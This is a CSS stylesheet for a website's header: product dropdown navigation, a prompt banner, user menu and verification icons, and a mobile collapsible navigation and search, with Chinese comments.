.header-dropdown-list.show-text [data-nav-index='10'] {
  transition-delay: 0.6s;
}
.header-dropdown-list.show-text [data-nav-index='11'] {
  transition-delay: 0.62s;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span::before,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span::before {
  width: 100%;
  transform: scaleX(1);
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal {
  opacity: 0;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active {
  opacity: 1;
}
/* 产品下拉主内容区 */
.dropdown-product-body {
  height: 100%;
}
.dropdown-product-content {
  display: none;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.dropdown-product-content.show {
  display: flex;
}
.dropdown-product-content-middle {
  flex: 15;
}
/* 顶部模块标题 */
.dropdown-product-content-middlet {
  font-size: 24px;
  line-height: 28px;
  color:var(--zdxlzt);
  margin-bottom: 24px;
  padding: 32px 26px 0 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    margin-bottom: 20px;
  }
}
.dropdown-product-module-title-icon{
	    display: flex;
	    align-items: center;
	    justify-content: flex-end;
	    flex-wrap: wrap;
	    flex-direction: row-reverse;
}
.dropdown-product-content-middlet a {
  transition: all 0.2s;
}
.dropdown-product-content-middlet a[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title-icon img{
  width: 46px;
  height: 46px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-common-module-title img{
  width: 25px;
  height: 25px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-product-content-middleb {
  height: 100%;
      overflow: auto;
}
.dropdown-product-content-middleb .dropdown-product-module.no-title {
  margin-top: -16px;
}
.dropdown-product-content-middleb > div {
  margin-bottom: 10px;
}
.dropdown-product-content-middleb > div:last-child {
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb > div {
    margin-bottom: 32px;
  }
}
.dropdown-product-content-middleb-split > div {
  margin-bottom: 32px;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb-split > div {
    margin-bottom: 24px;
  }
}
.dropdown-product-module-title {
  font-size: 18px;
  line-height: 22px;
  color:var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.no-title .dropdown-product-module-title {
  margin-bottom: 0;
}
.dropdown-product-module-title i {
  margin-left: 8px;
}
.dropdown-product-module-title i.show-label {
  left: 35px;
}
.dropdown-product-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title[href]:hover i.show-label {
  left: 40px;
}
.dropdown-product-module-title-split {
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title-split {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-module-wrapper {
  display: flex;
  flex-wrap: wrap;
margin-top: -13px;
}
.dropdown-product-module-wrapper .dropdown-product-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-product-item>img,.dropdown-common-item>img{max-width: 46px;max-height: 46px;margin-right: 10px;margin-top: -5px;}
.dropdown-product-module-wrapper .item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper .item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
    flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
    max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	background: var(--zdcdbg);
	border: 1px solid var(--zdcdbk);
	border-radius: var(--zdcdyj);
}
.dropdown-product-module-wrapper .dropdown-product-item-twocol {
  flex: 0 0 50%;
  max-width: 50%;
}
@media (max-width: 1599px) {
  .dropdown-product-module-wrapper-split {
    margin-top: 0px;
  }
}
.flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-1 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-2 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-1-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
@media (max-width: 949px) {
  .dropdown-product-module {
    display: block !important;
  }
}
@media (max-width: 949px) {
  .flex-item-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-2:last-child {
    margin-top: 32px;
  }
  .flex-item-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-3:not(first-child) {
    margin-top: 32px;
  }
  .flex-item-12-1,
  .flex-item-12-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-12-2 {
    margin-top: 32px;
  }
}
.dropdown-product-item-split {
  margin-top: 8px;
  padding: 0 26px;
  line-height: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-split {
    margin-top: 4px;
  }
}
.dropdown-product-item {
  margin:var(--zdcdwj);
  margin-left: 0;
      margin-top: 0;
  padding:var(--zdcdnj);
  display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-grow: 1;
}
@media (max-width: 1599px) {
  .dropdown-product-item {
    margin-top: 16px;
  }
}
.dropdown-product-item:hover .dropdown-product-item-title {
  color: var(--zdztxz);
}
.dropdown-product-item-title-simplify:hover {
  color: var(--zdztxz);
}
.dropdown-product-item-title-split {
  padding-right: 5px;
}
.dropdown-product-item-title {
  font-size: 16px;
  line-height: 20px;
  color:var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-product-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-item-desc {
  font-size: 12px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 3px;
  margin-left: 1px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-product-content-right {
  flex: 5;
  margin-top: 32px;
  margin-left: var(--zdcdwj);
}
.header-dropdown-product .dropdown-product-content-right {
  margin-top: 86px;
    margin-left: var(--zdcdwj);
}
.dropdown-product-recommend .dropdown-product-item {
  margin-top: 0;
  display: block;
  padding: 17px 0;
  border-bottom: 1px solid #dfe1e6;
}
.dropdown-product-recommend .dropdown-product-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-product-recommend .dropdown-product-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-product-recommend-title {
  font-size: 18px;
  line-height: 22px;
  color: var(--zdxlzt);
}
.dropdown-product-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 25px;
  padding: 23px 25px;
  overflow: hidden;
  position: relative;
}
.dropdown-product-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  background-position: center;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-product-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-product-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: bold;
  color: #252B3A;
  z-index: 1;
  position: relative;
}
.dropdown-product-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-product-wrapper-left {
    flex: 4;
  }
  .dropdown-product-wrapper-right {
    flex: 17;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-middleb > div {
    flex-flow: column;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-col + .dropdown-product-content-col {
    margin-top: 56px;
  }
  .dropdown-product-module-wrapper .dropdown-product-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/** 右侧推荐列表 */
.dropdown-product-recommend-right {
  flex: 5;
  margin-top: 32px;
  padding-bottom: 32px;
  padding-right: 16px;
}
@media (max-width: 1439px) {
  .dropdown-product-recommend-right {
    margin-top: 24px;
  }
}
.dropdown-product-rec-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: medium;
  color: #252B3A;
  margin-bottom: 8px;
}
@media (max-width: 1599px) {
  .dropdown-product-rec-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1439px) {
  .dropdown-product-rec-title {
    margin-bottom: 0;
  }
}
.dropdown-product-rec-link {
  border-bottom: 1px solid #eee;
  padding-top: 16px;
  padding-bottom: 16px;
  display: block;
}
.rec-title {
  font-weight: bold;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 18px;
}
.dropdown-product-rec-link:hover {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-rec-link:hover .rec-title {
  color: #2468f2;
}
.rec-desc {
  font-size: 12px;
  color: #8A8E99;
  letter-spacing: 0;
  line-height: 18px;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right,
  .dropdown-product-recommend-right {
    display: none;
  }
}
.header-dialog {
  position: absolute;
  top: 100px;
  z-index: -1;
}
.dropdown-dialog-wrapper {
  display: flex;
  padding: 24px;
  background: #FFFFFF;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  flex-wrap: wrap;
}
.dropdown-dialog-wrapper .dropdown-dialog-label {
  width: 100%;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 22px;
  font-weight: bold;
  margin-bottom: 16px;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a {
  position: relative;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
  display: inline-block;
  right: -18px;
  top: 0;
  transform: rotate(-90deg);
  background: url([data-uri]) no-repeat center / cover;
}
.dropdown-dialog-col {
  min-width: 150px;
}
.dropdown-dialog-col + .dropdown-dialog-col {
  margin-left: 20px;
}
.dropdown-dialog-item {
  display: block;
  height: auto;
  transition: height 0.2s;
}
.dropdown-dialog-item > a {
  display: inline-block;
  margin-bottom: 12px;
}
.dropdown-dialog-item > a h2 {
  color: #252B3A;
  font-weight: 600;
}
.dropdown-dialog-item li > a {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  transition: all 0.2s;
}
.dropdown-dialog-item li > a:hover {
  color: #2468f2;
}
.dropdown-dialog-item li + li {
  margin-top: 12px;
}
@media (max-width: 768px) {
  .header-dialog {
    display: none;
  }
}
.header-prompt {
  padding: 12px 3%;
  background: #DFE1E6;
}
.show-top-prompt .header-prompt {
  display: block;
}
.header-prompt-wrapper {
  display: flex;
  flex-direction: row;
}
.header-prompt-content {
  line-height: 18px;
  display: flex;
  justify-content: center;
  width: calc(100% - 200px);
}
.header-prompt-content i {
  color: #5E7CE0;
  font-size: 16px;
}
.header-prompt-content p {
  font-size: 12px;
  margin-left: 8px;
  color: #252B3A;
}
.header-prompt-content p a {
  color: #526ECC;
}
.header-prompt-radio {
  display: flex;
}
.header-prompt-radio p {
  font-size: 12px;
  color: #575D6C;
  margin-left: 4px;
}
.header-prompt-radio .header-prompt-closed {
  height: 12px;
  line-height: 12px;
  width: 12px;
  margin-left: 24px;
  margin-top: 3px;
  color: #8A8E99;
  cursor: pointer;
}
.header-prompt-checkbox {
  width: 16px;
  height: 16px;
  margin-right: 10px;
  display: inline-block;
  border: 1px solid #8A8E99;
  border-radius: 2px;
  vertical-align: middle;
  cursor: pointer;
}
.header-prompt-checkbox:after {
  content: '';
  display: none;
}
.header-prompt-checkbox:hover {
  background-size: cover;
}
.header-prompt-checkbox.active {
  background: url([data-uri]) no-repeat center !important;
  background-size: 100% 100%;
  border-color: #2468f2;
}
.header-user-info-list-prompt {
  padding: 4px 16px;
}
.header-user-info-list-prompt .prompt-link {
  color: #526ecc;
}
.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
  color: #252B3A;
  font-size: 14px;
  line-height: 18px;
}
.header-user-info-list-prompt > .header-user-info-split {
  padding: 16px 0!important;
}
.header-user-info-list-prompt .logout:hover a {
  color: #2468f2;
}
@media (max-width: 768px) {
  .header-prompt {
    padding: 16px;
    height: 120px;
  }
  .header-prompt-wrapper {
    flex-flow: column;
    height: 100%;
    align-items: center;
    justify-content: space-between;
  }
  .header-prompt-content {
    height: auto;
    width: 100%;
  }
  .header-prompt-radio {
    display: block;
    margin-top: 10px;
    width: 100%;
    padding-left: 24px;
  }
  .header-prompt-radio .header-prompt-checkbox {
    float: left;
  }
  .header-prompt-radio > p {
    float: left;
  }
  .header-prompt-radio .header-prompt-closed {
    float: right;
  }
  .show-top-prompt .pagenav-wrapper.fixed {
    top: 168px !important;
  }
}
.inputted ~ .header-search-submit:hover {
  cursor: pointer;
  color: #2468f2;
}
.header-search .header-search-close {
  display: none;
  position: absolute;
  right: 50px;
  top: 50%;
  width: 18px;
  height: 18px;
  padding: 1px;
  margin-top: -9px;
  color: #575C6C;
  cursor: pointer;
  transition: 0.2s;
}
.header-search .header-search-close:hover {
  color: #2468f2;
}
.header-search .header-search-close:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #8A8E99;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 7px;
}
.bottom-username {
  display: none;
}
@media (max-width: 1023px) {
  .header-icon-user {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
  .header-menu-search-mb {
    padding-top: 1px;
  }
  .header-icon-search {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
}
.header-verification i {
  margin-right: 5px;
  line-height: 20px;
}
.header-verification p {
  display: none;
  vertical-align: middle;
  font-size: 12px;
}
.header-verification:not(.active) p.state-unactive {
  display: inline-block;
  color: #ff8833;
  position: relative;
  top: -3px;
}
.header-verification:not(.active) .header-icon-verification {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
.header-verification:not(.active) .header-icon-verification-on {
  display: none;
}
.header-verification.active p.state-active {
  display: inline-block;
  color: #20a53a;
  position: relative;
  top: -3px;
}
.header-verification.active .header-icon-verification {
  display: none;
}
.header-verification.active .header-icon-verification-on {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
@media (min-width: 769px) {
  .header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-name {
    color: #2468f2;
  }
  .header-user:hover .header-user-name i {
    border-top-color: #2468f2;
  }
  .header-user-info-list .logout .bottom-username {
    display: none !important;
  }
}
/* region 移动端导航折叠 */
.header-mbnav {
  display: none;
}
@media (max-width: 768px) {
  .header-mbnav.show {
    display: block;
    background: #fff;
  }
  .header-mbnav.show .por-icon-more-new {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 15px;
    height: 6px;
    margin-top: -4px;
    margin-left: 10px;
  }
  .header-mbnav.show .por-icon-more-new::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 100%;
  }
  .header-mbnav.show .por-icon-more-new:after {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: right;
    transform-origin: right;
  }
  .header-mbnav.show .header-subsite-mb-search {
    display: block;
    width: 100%;
    height: 60px;
    border-left: 15px solid #F0F0F0;
    border-right: 15px solid #F0F0F0;
    border-top: 11px solid #F0F0F0;
    border-bottom: 11px solid #F0F0F0;
  }
  .header-mbnav.show .header-subsite-mb-search_icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-top: 11px;
    margin-left: 10px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav.show .header-packup-container {
    display: block;
    height: 30px;
    width: 100%;
    position: fixed;
    bottom: 24px;
    pointer-events: none;
  }
  .header-mbnav.show .header-packup-container .header-packup-btn {
    height: 30px;
    width: 30px;
    pointer-events: auto;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    margin: 0 auto;
  }
  .header-mb-icon {
    width: 14px;
    position: relative;
    top: 3px;
    left: 5px;
    vertical-align: top;
  }
  .header-mbnav {
    position: absolute;
    height: 100vh;
    left: 0;
    right: 0;
    top: 48px;
    bottom: 0;
  }
  .header-mbnav .header-packup-container {
    display: none;
  }
  .showPrompt .header-mbnav {
    top: 176px;
  }
  /* region 下拉菜单内容样式 */
  .header-mbnav-inner {
    display: flex;
    height: 100%;
    transition: 0.3s;
  }
  .header-mbnav-inner.show-next-level {
    transform: translate(-100%, 0);
  }
  .header-mbnav-level1,
  .header-mbnav-level2 {
    width: 100%;
    flex-shrink: 0;
  }
  .header-mbnav-level1 {
    padding-top: 4px;
    padding-bottom: 168px;
    overflow-y: auto;
  }
  .header-mbnav-level1::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-inner {
    display: none;
    height: 100%;
  }
  .header-mbnav-level2-inner.show {
    display: block;
  }
  .header-mbnav-level2-head {
    position: relative;
    height: 48px;
    padding: 13px 48px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.1);
  }
  .header-mbnav-level2-back {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
  }
  .header-mbnav-level2-back i {
    margin: 16px;
    color: #252B3A;
  }
  [data-name='language'] .header-mbnav-level2-item_link i {
    float: right;
  }
  .header-mbnav-level2-item_title {
    font-size: 14px;
    font-weight: bold;
    color: #252B3A;
  }
  .header-mbnav-level2-item_link {
    display: block;
    font-size: 14px;
    color: #252B3A;
    margin-top: 12px;
  }
  .header-mbnav-level2-item_link span {
    margin-left: 5px;
    color: #2468f2;
  }
  .header-mbnav-level2-item_link i {
    width: 16px;
    height: 16px;
    margin-top: 2px;
  }
  .header-mbnav-level2-item_link .por-icon-checked {
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav-level2-item .active {
    color: #2468f2;
  }
  .header-mbnav-level2-item + .header-mbnav-level2-item {
    border-top: 1px solid #DFE1E6;
    padding-top: 20px;
    margin-top: 20px;
  }
  .header-mbnav-level2-head-title {
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    color: #252B3A;
  }
  .header-mbnav-level2-body {
    display: flex;
    height: 100%;
  }
  .header-mbnav-level2-leftmenu {
    position: relative;
    width: 120px;
    background: #f5f5f5;
    z-index: 10;
  }
  .header-mbnav-level2-leftmenu:only-child {
    width: 100%;
  }
  .header-mbnav-level2-menulist,
  .header-mbnav-level2-collapses {
    height: 100%;
    overflow-y: auto;
  }
  .header-mbnav-level2-menulist::-webkit-scrollbar,
  .header-mbnav-level2-collapses::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-menulist {
    position: relative;
    padding: 11px 0;
  }
  .header-mbnav-level2-menulist a {
    display: block;
    position: relative;
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    transition: all 0.2s;
  }
  .header-mbnav-level2-menulist a span {
    position: relative;
    display: inline-block;
    padding: 12px 0;
  }
  .header-mbnav-level2-menulist a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    top: 31%;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #2468f2;
    transform-origin: left;
    transform: scaleX(0);
    transition: 0.2s;
  }
  .header-mbnav-level2-menulist a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menulist li.active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist li.active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menus-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 16px 0 24px;
    border-top: solid 1px rgba(255, 255, 255, 0.2);
    margin: 0 15px;
  }
  .header-mbnav-level2-menus-more a {
    color: #252B3A;
  }
  .header-mbnav-level2-menus-more a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-collapses {
    flex-grow: 1;
    padding: 20px 15px 16px 20px;
    background-color: #fff;
    width: calc(100% -120px);
  }
  .header-mbnav-level2-collapses li {
    display: none;
  }
  .header-mbnav-level2-collapses li.show {
    display: block;
    padding-bottom: 150px;
  }
  .header-mbnav-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    padding: 0 0 24px 0;
    font-weight: 600;
  }
  .header-mbnav-level2-content-index i {
    margin-left: 8px;
  }
  .header-mbnav-level2-content-index .product-nav-more a i:after,
  .header-mbnav-level2-content-index .product-nav-more a i:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
  }
  .header-mbnav-level2-content-index .header-mbnav-level3 {
    margin-top: 12px;
    display: block;
    font-weight: normal;
  }
  /* endregion 下拉菜单内容样式 */
  /* region 折叠组件基本样式 */
  .header-collapse-head a {
    cursor: pointer;
  }
  .header-collapse-body {
    height: 0;
    overflow: hidden;
    transition: 0.5s;
  }
  .header-collapse-body .header-collapse-content {
    padding-left: 16px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
    padding-top: 12px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252b3a;
    padding: 12px 0 0 0;
  }
  .header-collapse.open > .header-collapse-body {
    height: auto;
  }
  .header-collapse.closed > .header-collapse-body > .header-collapse-content {
    display: none;
  }
  /* endregion 折叠组件基本样式 */
  .header-collapse-level1 > .header-collapse-head > a > .header-icon-arrow-down {
    margin-top: -3px;
  }
  li > .header-collapse.header-collapse-level1 > .header-collapse-head a {
    height: 22px;
  }
  .header-collapse > .header-collapse-head a {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 22px;
    border-bottom: none;
    color: #252B3A;
  }
  .header-mbnav-level1 .header-collapse > .header-collapse-head a {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-collapse-line {
    height: 1px;
    width: 100%;
    background: #dfe1e6;
    margin: 12px 0;
  }
  .header-collapse-level2 {
    padding-top: 16px;
  }
  .header-collapse-level3 {
    padding-top: 12px;
  }
  .header-collapse-level2 .header-icon-arrow-down {
    margin-top: -3px;
  }
  .header-mbnav-hot-sale {
    color: #252B3A;
  }
  .header-mbnav-hot-sale-head {
    padding: 12px 15px;
  }
  .header-mbnav-hot-sale-body {
    display: flex;
    flex-wrap: wrap;
    background-color: rgba(0, 0, 0, 0.2);
  }
  .header-mbnav-hot-sale-body > div {
    flex: 0 0 50%;
    max-width: 50%;
    border: solid 0 rgba(223, 225, 230, 0.2);
  }
  .header-mbnav-hot-sale-body > div a {
    display: block;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) {
    border-width: 0 1px 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) {
    border-width: 0 0 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) {
    border-width: 0 1px 0 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) a {
    padding: 15px 15px 20px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(4) a {
    padding: 20px 15px 15px;
  }
  .header-collapse > .header-collapse-head h2 {
    display: inline-block;
    width: calc(100% - 10px);
  }
  .header-collapse > .header-collapse-head h2 span {
    display: inline-block;
    max-width: calc(100% - 40px);
    overflow: hidden;
    /*文本不会换行*/
    white-space: nowrap;
    /*当文本溢出包含元素时，以省略号表示超出的文本*/
    text-overflow: ellipsis;
    float: left;
  }
  .header-collapse > .header-collapse-head h2 i.hot {
    margin-left: 4px;
  }
  .header-collapse-level4 > .header-collapse-head a {
    padding-left: 55px;
    padding-right: 55px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down,
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    position: absolute;
    top: 50%;
    transition: 0.35s;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down {
    right: 20px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    right: 24px;
    margin-top: -5px;
  }
  .header-collapse.open > .header-collapse-head .header-icon-arrow-down {
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .header-mbnav-common-list a {
    display: block;
    padding: 11px 40px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
  }
  /* 解决方案样式 */
  .mbnav-solution-list {
    padding: 10px 0;
  }
  .mbnav-solution-item {
    padding: 0 40px;
  }
  .mbnav-solution-item + .mbnav-solution-item {
    margin-top: 20px;
  }
  .mbnav-solution-title > a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    color: #c3c5c6;
  }
  .mbnav-solution-sub {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 28px;
    color: rgba(255, 255, 255, 0.5);
  }
  .mbnav-solution-sub > li {
    float: left;
    margin-right: 20px;
  }
  .mbnav-solution-sub > a {
    display: block;
  }
  .mbnav-solution-sub > li:last-child {
    margin-right: 0;
  }
  .mbnav-solution-sub > li:last-child a {
    padding-right: 2px;
  }
  .mbnav-solution-sub > li:last-child a i {
    margin-top: -2px;
  }
  .mbnav-solution-sub .new {
    margin-right: 0 !important;
  }
}
@media (max-width: 768px) and (max-width: 413px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 153px;
  }
}
@media (max-width: 768px) and (max-width: 374px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 123px;
  }
}
/* 语言 */
.header-collapse-lang a {
  display: block;
  position: relative;
  padding: 10px 30px;
  border-bottom: solid 1px rgba(102, 106, 117, 0.2);
  font-size: 14px;
  line-height: 1.5;
  color: #252B3A;
}
.header-collapse-lang .header-icon-checked {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 19px;
}
/* endregion 移动端导航折叠 */
/* region 导航搜索移动端 */
.header-search-mb {
  display: none;
}
@media (max-width: 768px) {
  .header-search-mb {
    display: block;
    padding: 15px;
    background: #0E1117;
  }
  .header-search-mb-box {
    position: relative;
    background-color: #252b3a;
  }
  .search-mb-input {
    height: 40px;
    width: 100%;
    border: 1px solid #A0A2A8;
    border-radius: 2px;
    padding-left: 10px;
    padding-right: 80px;
    background-color: #0E1117;
    font-size: 14px;
    line-height: 22px;
    color: #a0a2a8;
  }
  .search-mb-input:focus {
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #252B3A;
  }
  .search-mb-clear {
    display: none;
    position: absolute;
    top: 0;
    right: 40px;
    width: 40px;
    height: 40px;
    padding: 12px;
    background-size: cover;
    line-height: 0;
  }
  .search-mb-clear span {
    font-size: 16px;
    color: #666A75;
  }
  .search-mb-clear:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 22px;
    margin-top: -11px;
    border-right: solid 1px #666a75;
  }
  .search-mb-input.inputted ~ .search-mb-clear {
    display: block;
  }
  .search-mb-input:focus ~ .search-mb-clear span {
    color: #252B3A;
  }
  .search-mb-submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    padding: 12px;
    border: none;
    outline: none;
    background-color: transparent;
    line-height: 0;
    color: #77787b;
  }
  .search-mb-input:focus ~ .search-mb-submit i {
    color: #252B3A;
  }
  .header-collapse-level1 .header-collapse-line {
    display: none;
  }
}
/* endregion 导航搜索移动端 */
.header-mbshearch {
  display: none;
  height: calc(100vh - 48px);
  margin-top: -1px;
}
.showPrompt .header-mbshearch {
  height: calc(100vh - (44px + 128px));
}
.header-mbshearch.show {
  display: block;
}
.header-mbshearch-innner {
  background-color: #F5F5F6;
}
.header-mbshearch-form {
  display: block;
  height: 60px;
  padding: 12px 20px 12px 15px;
}
.header-mbshearch-form-row {
  display: flex;
  flex-wrap: nowrap;
}
.header-mbshearch-form-row > div:nth-child(1) {
  flex: auto;
}
.header-mbshearch-form-row > div:nth-child(2) {
  flex: initial;
}
.header-mbshearch-input-box {
  position: relative;
  background: #fff;
}
.header-mbshearch-input-box i {
  position: absolute;
  width: 16px;
  height: 16px;
  background-size: 100% 100%;
  left: 10px;
  top: 46%;
  font-size: 12px;
  margin-top: -6px;
  color: #252B3A;
  background-image: url([data-uri]);
}
.header-mbshearch-input {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 36px;
  padding-left: 32px;
  border: none;
  background: transparent;
  color: #252B3A;
}
.header-mbshearch-cancel {
  display: block;
  height: 36px;
  line-height: 36px;
  padding-left: 12px;
  color: #575D6C;
}
.header-mbshearch-droplist {
  display: none;
  padding: 0 20px 20px 20px;
  background: #fff;
